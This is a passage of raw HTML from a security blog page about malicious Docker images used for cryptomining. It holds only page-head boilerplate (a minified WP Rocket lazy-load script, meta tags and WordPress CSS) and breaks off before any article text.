

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.countercraftsec.com/blog/using-malicious-docker-images-more-teamtnt-docker-abuse/
body_size: 36878
content:
<!doctype html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="apple-touch-icon" sizes="180x180" href="https://www.countercraftsec.com/content/themes/countercraft/static/favicon/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://www.countercraftsec.com/content/themes/countercraft/static/favicon/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://www.countercraftsec.com/content/themes/countercraft/static/favicon/favicon-16x16.png">
	<link rel="manifest" href="https://www.countercraftsec.com/content/themes/countercraft/static/favicon/site.webmanifest">
	<meta name="msapplication-TileColor" content="#da532c">
	<meta name="theme-color" content="#ffffff">
	
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Malicious Docker Images Still Used for Mining Purposes</title>
<style id="wpr-usedcss">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}.wp-block-code{box-sizing:border-box}.wp-block-code code{direction:ltr;display:block;font-family:inherit;overflow-wrap:break-word;text-align:initial;white-space:pre-wrap}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:.4s show-content-image}}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}.wp-block-post-author{box-sizing:border-box;display:flex;flex-wrap:wrap}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) 